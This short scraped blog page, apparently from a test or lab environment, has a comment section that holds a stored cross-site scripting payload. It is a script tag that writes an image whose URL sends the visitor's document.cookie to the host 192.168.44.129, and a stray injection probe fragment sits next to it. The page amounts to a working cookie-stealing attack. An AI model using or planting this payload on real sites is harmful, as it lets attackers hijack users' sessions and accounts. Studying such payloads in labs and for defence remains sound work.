 My Blog
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
77345"><
Test!
Title: CookieHunting External
Author: XSS
Text:
<script>
document.write('<img src="http://192.168.44.129/?'+document.cookie+' "/>');
</script>
Submit Query